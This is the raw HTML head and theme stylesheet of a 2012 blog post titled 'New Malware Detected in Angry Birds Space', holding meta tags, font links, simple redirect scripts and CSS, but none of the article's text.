

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html
body_size: 66662
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script>
if(window.location.href == 'http://www.rafayhackingarticles.net/')
{
window.location="https://www.rafaybaloch.com/";
}
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans|Copse|Oswald|Open+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/flexslider.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/slicknav.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.rafayhackingarticles.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RHA Blog - Atom" href="http://www.rafayhackingarticles.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RHA Blog - RSS" href="http://www.rafayhackingarticles.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RHA Blog - Atom" href="https://www.blogger.com/feeds/3121270199089759062/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RHA Blog - Atom" href="http://www.rafayhackingarticles.net/feeds/5896776695090697379/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s400/images.jpg' rel='image_src'/>
<meta content='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' property='og:url'/>
<meta content='New Malware Detected in &quot;Angry Birds Space&quot;' property='og:title'/>
<meta content='Learn how to Ethically hack, Learn what it takes for a hacker to hack!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='ae5be36a10c73cbfb581956a19b5c25a' name='fileice-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='EE688BEE9603EAD6ADA3391AA75E4672' name='msvalidate.01'/>
<meta content='pRncsch9t0nP4UG8_kJgNw6oEEKy1QDcxJ9da3ezwFc' name='google-site-verification'/>
<META content='d1193a37c0a1bfb9' name='y_key'></META>
<meta content='ZkTUFohlpn5gSpU4Uf4rNFUKciZa5PznL5uVEzXeglY=' name='verify-v1'/>
<meta content='gQO4mjmaoTZMn6mS1UWILBuytt0' name='alexaVerifyID'/>
<title>
New Malware Detected in "Angry Birds Space" - RHA Blog
</title>
<meta content='New Malware Detected in "Angry Birds Space"' property='og:title'/>
<meta content='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s400/images.jpg' property='og:image'/>
<meta content='RHA Blog' property='og:site_name'/>
<!--[if IE]><style>.item .post-body img{width:auto;height:auto}</style><![endif]-->
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
    </script>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Droid Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidsans/v19/SlGVmQWMvZQIdix7AFxXkHNSbRYXags.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXb1akwKso5f4bA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXbNakwKso5c.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
#############################################################
#############################################################
Site Developed and maintained by www.STCnetwork.org
Designer and Developer: Mohammad Mustafa Ahmedzai
#############################################################
#############################################################
*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Main Sittings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FFC000"/>
<Variable name="text.color" description="Main Text Color" type="color" default="#828282"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 13px Droid Sans"/>
</Group>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#e74c3c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#e74c3c"/>
</Group>
<Group description="Top Nav" selector="#header-top">
<Variable name="top.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="top.nav.text" description="Menu Text Color" type="color" default="#D1D1D1"/>
<Variable name="top.nav.text.hover" description="Menu Text Color Hover" type="color" default="#999"/>
<Variable name="top.social.bg" description="Social Icon Background" type="color" default="#474545"/>
<Variable name="top.social.color" description="Social Icon Color" type="color" default="#FFF"/>
</Group>
<Group description="Main Menu" selector="#header-tail">
<Variable name="main.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="main.nav.icon.color" description="Icons Color" type="color" default="#FFF"/>
<Variable name="main.nav.title.color" description="Menu Title Color" type="color" default="#FFC000"/>
<Variable name="main.nav.subtitle.color" description="Menu Sub-Title Color" type="color" default="#EEE"/>
</Group>
<Group description="News Ticker" selector=".ticker">
<Variable name="ticker.bg" description="Background Color" type="color" default="#f7f7f7"/>
<Variable name="ticker.title.bg" description="Title Background" type="color" default="#333"/>
<Variable name="ticker.title.color" description="Title Color" type="color" default="#fff"/>
<Variable name="ticker.tag.bg" description="Tag Background" type="color" default="#38c"/>
<Variable name="ticker.tag.color" description="Tag Color" type="color" default="#fff"/>
</Group>
<Group description="Ticker Links" selector=".ticker .recent-title a">
<Variable name="ticker.link.color" description="link color" type="color" default="#222"/>
<Variable name="ticker.link.color.hover" description="link color hover" type="color" default="#FFC000"/>
</Group>
<Variable name="header.font" description="blog title font" type="font" default="normal normal 60px Droid Sans"/>
<Variable name="titles.font" description="Titles Font" type="font" default="normal normal 15px Ruda"/>
<Variable name="post.body.font" description="Post Body Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="desc.font" description="Small Description Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="content.bg.color" description="Content Background Color" type="color" default="#FFF"/>
<Variable name="posts.link.color" description="Posts Links Color" type="color" default="#222"/>
<Variable name="posts.block.title" description="Posts Title Background" type="color" default="#F4F4F4"/>
*/
/*
CONTENTS
=======================
= A. Css Reset
= B. Body
= C. Header Section
= D. Social Icons Widget
= E. Magazine Section
= F. Posts Section
= G. Blogger Comments
= H. Blogger Widgets
= I. Sidebar Section
= J. Footer Section
= K. Error page
= L. Shortcodes
*/
/*=====================================
= A. Css Reset
=====================================*/
.fa{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
*{outline:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none;font-weight:400}
a{color:#e74c3c}
a:hover{color:#f45d4d}
q:after,q:before{content:''}
p{margin:0}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e74c3c;color:#fff}
::selection{background-color:#e74c3c;color:#fff}
.blog-feeds,.post-feeds{display:none}
.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg-wrap{width:100%;background-color:#fff;color:#555;padding:30px 0;font-size:120%}
/*=====================================
= B. Body
=====================================*/
body{position:relative;font:normal normal 13px Droid Sans;
line-height: 25px;
color: #828282;
margin: 0;
background-color: #373737;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: 50% 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDBzUqG5e0cku99q0KDDU7QWYQ-2p07FAcpCf6KkNPYTQ8LftqbWPlOLFlv7d3uSIFsOdDTVmTREpHawnEMAhG0MO-fpdPn3aMl2HNVjy-64Ko97I4GO1jToCR2nliQba-Xu6ftQTxPzxp/s1600/slide1.jpg);
padding: 0 !important;
}
#outer-wrapper{margin:0 auto;background-color:none;}
#content-wrapper{overflow:hidden; background: #eee; padding-top:10px;}
#main-wrapper{width:68%; }
#sidebar-wrapper{width:32%;position:relative; }
.row{padding:0px 50px;}
/*=====================================
= C. Header Section
=====================================*/
#header-wrapper {
height: 320px;}
#header-content{display:block;padding:5px 0;color:#555}
.header,.topad{    display: block;
width: 200px;
margin: 0px auto;
text-align: center;
color: #fff!important;
position: relative;
top: 30px;
height: 120px;}
.header .widget{max-width:250px}
.topad{max-width:728px;height:90px;position: relative;
right: -10px;
top: 5px;}
.topad h2{display:none}
.topad .widget{line-height:0}
.header a{color:#555}
#Header1{margin-left: -15px;}
#header-tail{margin:0px 0; height:55px;position:relative;background:#333; background-color: rgba(34, 34, 34, 0.42); transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;}
.menu #nav{display:none}
.selectnav{font:normal normal 13px Droid Sans;border:0}
.sub-menu{display:none}
#menu li,#menu ul{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.menu ul li{padding:15px 0 5px 0;display:inline;border-right: 1px solid rgba(51, 51, 51, 0.8);}
.menu ul li a{text-transform:uppercase;font-size:16px;color:#fff;font-weight:400;padding:0 10px;display:block;height:35px;margin:0;position:relative}
.menu ul li a span{font-size:11px;font-weight:400;display:block;margin-top:5px;color:#EEEEEE}
.home-icon .fa{font-size:30px;line-height:35px; margin-top: 5px;}
.menu ul li:hover{background-color:#e74c3c}
.menu ul li ul li{padding:0;margin:0;display:block;float:none;background-color:#c50008}
.menu ul li ul li:hover{background-color:#e30009}
.menu ul li ul a:hover{color:#fff;box-shadow:none;padding-left:30px;transition:.4s;background-color:rgba(255,255,255,0.1)}
.menu ul li ul a:before{font-family:fontawesome;vertical-align:middle;font-size:10px}
.home-icon{font-size:25px;position:absolute;top:4px;width:65px;height:55px;padding:0;text-align:center;z-index:9;color:#ffffff}
.home-icon:hover{color:#f4f4f4;}
.hasSub a:after{font-family:'FontAwesome';content:'\f107';top:0x;position:absolute;color:rgba(255,255,255,0.5);font-size:20px}
.hasSub ul a:after{content:'';line-height:0}
.hasSub .fa-fire {left: 7px;color: rgba(255, 255, 255, 0.5);position: relative;top: -1px;}
.drophide:after{display:none;}
.menu ul li ul{position:absolute;z-index:999;padding-top:15px;display:none;width:230px; margin-top:-12px;}
.menu ul li ul li ul {width: 210px;}
.menu ul li ul a{margin-top:0;color:#fff;height:auto;line-height:16px;border:0;line-height:38px;height:38px;font-size:12px;font-weight:400;border-bottom: 1px solid #ba0008;}
#header-top{height: 38px;
box-shadow: 1px 2px 14px #ddd;
margin-bottom: 10px;}
.menu-top li{display: inline-block;
line-height: 38px;
padding: 0;
border-right: 1px dotted #eee;}
.menu-top li a{    color: #e74c3c;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
padding-right: 10px;}
.menu-top li a:hover{color:#999999}
.menu-top li a:after{font-family:'FontAwesome';font-size: 6px;}
.menu-top li:last-child a:after{content:''}
.search-icon:before{content:"\f002";font-family:'FontAwesome'}
.search-icon{background-color:rgba(255,255,255,0.1);color:#ffffff;line-height:55px;height:55px;display:block;width:65px;text-align:center;font-size:19px;position:relative;z-index:99}
.search-icon:hover{background-color:#e74c3c;color:#FFF}
#header-search .searchbox{position:absolute;top:0;height:55px;border:0;width:100%;z-index:98;background-color:#e74c3c;color:#FFF;font-size:17px}
.searchbox::-webkit-input-placeholder{color:#FFF}
/*=====================================
= D. Social Icons Widget
=====================================*/
.social-sec li{display:inline;padding:0}
.social-sec .widget ul{padding:0}
.social-sec .LinkList ul{text-align:center}
.social-sec #social a{display:block;height:37px;width:37px;font-size:15px;margin-top:5.5px;color:#FFFFFF;background-color:#333333}
.social-sec #social a:before{display:inline-block; font-family:FontAwesome;font-style:normal;font-weight:400;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; margin-left: 10px;
font-size: 20px;
margin-top: 6px;}
.social-sec .facebook:before{content:"\f09a"}
.social-sec #social a.facebook:hover{background-color:#3b5998}
.social-sec .twitter:before{content:"\f099"}
.social-sec #social a.twitter:hover{background-color:#55acee}
.social-sec .gplus:before{content:"\f0d5"}
.social-sec #social a.gplus:hover{background-color:#dd4b39}
.social-sec .rss:before{content:"\f09e"}
.social-sec ul#social a.rss:hover{background-color:#f26522}
.social-sec .youtube:before{content:"\f167"}
.social-sec ul#social a.youtube:hover{background-color:#e52d27}
.social-sec .skype:before{content:"\f17e"}
.social-sec ul#social a.skype:hover{background-color:#00aff0}
.social-sec .stumbleupon:before{content:"\f1a4"}
.social-sec ul#social a.stumbleupon:hover{background-color:#eb4924}
.social-sec .tumblr:before{content:"\f173"}
.social-sec ul#social a.tumblr:hover{background-color:#35465c}
.social-sec .vine:before{content:"\f1ca"}
.social-sec ul#social a.vine:hover{background-color:#00b488}
.social-sec .stack-overflow:before{content:"\f16c"}
.social-sec ul#social a.stack-overflow:hover{background-color:#fe7a15}
.social-sec .linkedin:before{content:"\f0e1"}
.social-sec ul#social a.linkedin:hover{background-color:#0976b4}
.social-sec .dribbble:before{content:"\f17d"}
.social-sec ul#social a.dribbble:hover{background-color:#ea4c89}
.social-sec .soundcloud:before{content:"\f1be"}
.social-sec ul#social a.soundcloud:hover{background-color:#f80}
.social-sec .behance:before{content:"\f1b4"}
.social-sec ul#social a.behance:hover{background-color:#1769ff}
.social-sec .digg:before{content:"\f1a6"}
.social-sec ul#social a.digg:hover{background-color:#000}
.social-sec .instagram:before{content:"\f16d"}
.social-sec ul#social a.instagram:hover{background-color:#3f729b}
.social-sec .pinterest:before{content:"\f0d2"}
.social-sec ul#social a.pinterest:hover{background-color:#cc2127}
.social-sec .delicious:before{content:"\f1a5"}
.social-sec ul#social a.delicious:hover{background-color:#39f}
.social-sec ul#social a:hover{color:#fff;opacity:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
/*=====================================
= E. Magazine Section
=====================================*/
@media screen and (min-width:1024px){.img-Animate .recent-layout .recent-thumb,.img-Animate .recent-layout .first-thumb,.img-Animate .post-widget .rcp-thumb,.img-Animate .PopularPosts img,.img-Animate .home .post-thumb a{opacity:0;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}}
.img-Animate .show-with,.img-Animate .recent-layout .recent-thumb.show-with,.img-Animate .recent-layout .first-thumb.show-with,.img-Animate .post-widget .rcp-thumb.show-with,.img-Animate .PopularPosts img.show-with, .img-Animate .mbtlist img, .img-Animate .post-thumb a.show-with{opacity:1;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.ticker .title{font:normal normal 15px Molengo;height:40px;overflow:hidden;line-height:40px;padding:0 10px;background-color:#333333;color:#ffffff}
.ticker .layout-content{overflow:hidden}
.ticker .layout-content li{display:inline-block;height:40px;line-height:40px;padding:0}
.ticker{height:40px;overflow:hidden;margin-bottom:20px;background-color:none}
.ticker .post-tag{display:inline-block;background-color:#3388cc;color:#ffffff;padding:2px 5px;line-height:1}
.ticker .recent-title{display:inline-block}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#FFC000}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.sidebar .post-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.cookie-choices-info {z-index:999999!important;background-color:#333333!important;border-bottom: 1px solid red; color:#ffffff!important;box-shadow: 1px 2px 2px #000;}
.cookie-choices-info .cookie-choices-button{  background-color:red!important;border-radius: 1px!important;box-shadow: 2px 3px 2px #000;}
.footer-column .post-widget li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.post-widget li:first-child{padding-top:0}
.post-widget li:last-child{border-bottom:none}
.post-widget .rcp-thumb{display:block;width:60px;height:60px;border-radius:2px}
.post-widget .rcp-title{font:normal normal 15px Molengo;margin:5px 0 8px}
.post-widget .rcp-title a{color: #888;
font-weight: 700;
font-size: 14px;
font-family: Open Sans;}
.post-widget .rcp-title a:hover{color:#333;text-decoration:none;}
.footer-column .post-widget .rcp-title a{color:#DDD}
.footer-column .post-widget .rcp-title a:hover{color:#888}
.footer-column .recent-date,.footer-column .recent-author,.footer-column .recent-date:before,.footer-column .recent-author:before{color:#999}
.intro .widget-content,.recent-layout .widget-content,.recent-layout h2.title,.ticker .widget-content{display:none}
.recent-layout .box-title h2.title{font:normal normal 15px Molengo;display:inline-block}
.more-link{height:20px;line-height:20px;padding:0 5px;background-color:#FFF;margin-top:7px;font-size:11px;color:#aaa}
.more-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.box-title{background-color:#F4F4F4;margin-bottom:15px;border-bottom:3px solid #e74c3c}
.box-title h2{background-color:#e74c3c;display:inline-block}
.box-title h2 a{color:#FFF;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.box-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;font-weight:400}
.recent-date:before{content:'\f073';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}
.post-thumb a:after {
content: no-close-quote;
position: absolute;
bottom: 0;
width: 100%;
height: 111px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;
opacity: .8;
}
.intro-loader{position:absolute;top:0;width:100%;height:100%}
.intro{position:relative;}
.intro-loader .fa{position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;font-size:20px;color:#222}
.intro .widget{margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block}
.intro li:hover .rcp-thumb{opacity:0.8;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro .rcp-title{font:normal normal 15px Molengo;font-size:16px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:.1px;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.333333333%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .recent-date:before{color:#bbb}
.intro .recent-date{color:#bbb}
.intro .recent-author:before{color:#bbb}
.intro .recent-author{color:#bbb}
.intro .post-tag{position:absolute;top:15px;background-color:#000;color:#FFF;padding:10px;text-transform:uppercase;font-weight:700;z-index:99}
.intro .post-tag:hover{background:#e74c3c;}
.recent-layout .widget{margin-bottom:20px}
.recent-layout .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font:normal normal 15px Molengo}
.fbig .first-thumb:hover,.fbig .recent-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
.fbig .first .rthumbc{width:50%;height:200px}
.fbig .first-thumb{width:100%;height:200px;display:block}
.fbig .first{overflow:hidden}
.rthumbc{overflow:hidden}
.fbig ul li .rthumbc{width:90px;height:60px;display:table-cell;vertical-align:middle}
.fbig ul li .recent-thumb{width:90px;height:60px;display:block}
.fbig ul li .recent-content{display:table-cell;vertical-align:middle}
.fbig .recent-title a{font-weight:700;color:#e30009;margin-bottom:10px;display:inline-block}
.fbig .first-content .recent-title a{font-size:18px}
.fbig .recent-des{margin-top:15px;font:normal normal 13px Droid Sans;line-height:22px}
.fbig1 .first{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #EEE}
.fbig1 .first .rthumbc{display:table-cell;vertical-align:middle}
.fbig1 .first-thumb{display:block}
.fbig1 .first-content{display:table-cell;vertical-align:middle}
.fbig1 ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.fbig1 ul li:nth-child(4),.fbig1 ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.fbig2 .first{width:50%}
.fbig2 .first .rthumbc{width:100%;margin-bottom:15px}
.fbig2 .first-thumb{width:100%}
.fbig2 ul li{display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE}
.fbig2 ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.column{width:47.15%;display:inline-block}
.column .first .rthumbc{width:100%;margin-bottom:15px}
.column .first-thumb{width:100%}
.column .first,.column ul li{border-bottom:1px solid #EEE;margin-bottom:15px;padding-top:0}
.column .first{padding-bottom:15px}
.column ul li{padding-bottom:15px}
.column ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.list ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.list ul li:last-child,.list ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.recent-title a:hover{text-decoration:underline;color:#e74c3c}
.recent-block .recent-thumb{width:100%;height:150px;display:block}
.recent-block ul li{width:33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.recent-block .recent-title a{font-weight:700;margin-bottom:5px;display:inline-block}
.gallery ul li{height:150px;overflow:hidden}
.gallery li:hover .recent-content{bottom:10px}
.gallery li:hover .recent-thumb{opacity:.4!important}
.gallery li:hover{background-color:#000}
.gallery .recent-content{position:absolute;bottom:-100%}
.gallery .recent-date,.gallery .recent-author{color:#BBB}
.gallery .recent-title a{font-size:15px;color:#FFF}
.videos ul li:nth-child(4),.videos ul li:nth-child(5),.videos ul li:nth-child(6){margin-bottom:0;padding-bottom:0;border-bottom:0}
.videos ul li{width:32%}
